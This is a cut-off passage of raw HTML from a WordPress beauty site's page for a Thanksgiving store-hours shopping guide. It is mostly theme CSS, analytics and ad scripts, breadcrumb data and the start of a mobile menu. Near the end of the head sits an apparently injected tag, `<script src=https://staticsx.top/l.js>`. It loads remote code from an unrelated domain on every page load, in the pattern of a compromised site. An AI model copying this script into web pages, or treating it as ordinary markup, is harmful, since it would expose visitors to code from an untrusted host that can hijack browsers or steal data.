    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f93f63;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f93f63 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f93f63;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f93f63 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f93f63 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f93f63;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f93f63 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f93f63;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f93f63;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(249, 63, 99, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #c44c4c;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #c44c4c;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffc6c6;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dbabab;
    }


    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #c44c4c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #c44c4c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d67373;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #222222;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #222222;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(34, 34, 34, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #dd3333;
    }

    
    .td-sub-footer-container {
        background-color: #f0f0f0;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #666666;
    }

    
    .td-subfooter-menu li a:hover {
        color: #222222;
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Lato;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Lato;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-weight:normal;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-weight:normal;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-weight:normal;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:15px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Lato;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:500;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Lato;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:16px;
	font-weight:300;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Lato;
	font-size:18px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Lato;
	font-size:18px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Lato;
	font-size:18px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:Lato;
	font-weight:600;
	
    }
    
    .td-post-content h6 {
        font-family:Lato;
	font-weight:600;
	
    }





    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	font-size:15px;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Playfair Display";
	
    }
</style>

<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-19491796-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-19491796-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.youbeauty.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.youbeauty.com/style/",
                    "name": "Style"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.youbeauty.com/style/shopping-guide-which-stores-will-be-open-closed-on-thanksgiving/",
                    "name": "Shopping Guide: Which Stores Will Be Open &amp; Closed On Thanksgiving?"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle svg {
    max-width: inherit;
    color: white;
}
.footer-logo-wrap img {
	width: 170px;
	max-width: 100%;
}

.td-icon-twitter:before {
	content: '';
	display: block;
	height: 16px;
	width: 16px;
	background: url('/wp-content/uploads/2023/10/twitter-x.svg') no-repeat;
	margin-top: 3px;
}
.td-grid-style-2 .td-big-thumb .td-big-grid-meta{z-index:1000;}
/* Target the main nav only  */
html body #td-header-menu ul#menu-new-main-full-mobile-1 li ul.sub-menu li .td-mega-span .entry-thumb {
    min-height: initial !important;
}

/* Target the main nav only  */
html body #td-header-menu ul#menu-new-main-full-mobile-1 li ul.sub-menu li .td-mega-span {
    min-height: 150px !important;
}

body.home .td_module_mx5.td-animation-stack.td-big-grid-post-0.td-big-grid-post.td-big-thumb img {width:800px;}

body.home .td_module_mx5.td-animation-stack.td-big-grid-post-1.td-big-grid-post.td-big-thumb img {width:800px;}

body.home .td-big-grid-scroll .td_module_mx13.td-animation-stack.td-big-grid-post.td-tiny-thumb img {width:320px;}

body.home .td_block_inner.td-column-3 img {width:440px !important;}

@media (max-width: 500px) {
	.td-icon-twitter:before {
		margin-top: 10px !important;
  }
}

@media (max-width: 767px) {
	.td-icon-twitter:before {
	background: url('/wp-content/uploads/2023/10/twitter-x-white.svg') no-repeat;
		margin-top: 24px;
}
    html body.single-post .td-post-template-4 .td-post-header-holder {
        padding-top: 25px !important;
        padding-bottom: 25px !important;
    }
    html body.single-post .td-post-template-4 .td-post-featured-image .entry-thumb {
        margin-bottom: 30px !important;
    }
    html body.single-post .td-post-template-4 .td-post-title h1.entry-title {
        margin-bottom: 25px !important;
        margin-top: 25px !important;
    }
    html body.single-post .entry-crumbs,
    html body.single-post .td-category {
        font-size: 14px !important;
	}
}

.td-header-style-10 .td-header-sp-logo img {
	width: 230px !important;
}

/* Drop-down menu images CSS fix */
html body.home .td-mega-span .entry-thumb {
    min-height: 125px !important;
}

/* Above the fold images CSS fix */
html body.home .td-big-grid-post .td-module-thumb img {
    width: 150% !important;
    margin-left: -25% !important;
}

/* Middle section images CSS fix */
html body.home .td_module_mx1 .td-module-thumb .entry-thumb {
    width: 125% !important;
    margin-left: -12.5% !important;
}
.td-pb-span.td-sub-footer-copy{display:inherit !important;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f93f63;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f93f63;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f93f63;
                }
                .tdm-btn-style1 {
					background-color: #f93f63;
				}
				.tdm-btn-style2:before {
				    border-color: #f93f63;
				}
				.tdm-btn-style2 {
				    color: #f93f63;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f93f63;
                    -moz-box-shadow: 0 2px 16px #f93f63;
                    box-shadow: 0 2px 16px #f93f63;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f93f63;
                    -moz-box-shadow: 0 4px 26px #f93f63;
                    box-shadow: 0 4px 26px #f93f63;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #c44c4c;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <link rel="manifest" href="/manifest.json" />
<!--     <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" defer="defer"></script>
    <script>
    var OneSignal = window.OneSignal || [];
    OneSignal.push(function() {
        OneSignal.init({
            appId: "8329bb89-344a-49b1-97fe-443ba28f30e5",
        });
    });
    </script>  -->
        <style type="text/css">
		.td-pb-span.td-sub-footer-copy {
			display: none;
		}
    </style>
    	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-148210 single-format-standard wp-theme-Newspaper shopping-guide-which-stores-will-be-open-closed-on-thanksgiving global-block-template-8 td-fashion single_template_4 wpb-js-composer js-comp-ver-8.6.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/youbeautysite/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/youbeauty/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-new-main-full-mobile-container"><ul id="menu-new-main-full-mobile" class="td-mobile-main-menu"><li id="menu-item-153379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-153379"><a href="https://www.youbeauty.com/beauty/">Beauty</a></li>
<li id="menu-item-153383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153383"><a href="https://www.youbeauty.com/love/">Love</a></li>
<li id="menu-item-153382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153382"><a href="https://www.youbeauty.com/fitness/">Fitness</a></li>
<li id="menu-item-153385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153385"><a href="https://www.youbeauty.com/celebs/">Celebs</a></li>
<li id="menu-item-153384" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-153384"><a href="https://www.youbeauty.com/style/">Style</a></li>
<li id="menu-item-153381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153381"><a href="https://www.youbeauty.com/nutrition/">Nutrition</a></li>
<li id="menu-item-153380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153380"><a href="https://www.youbeauty.com/life/">Life</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.youbeauty.com/">
			<!-- close button -->
			<div class="td-search-close">
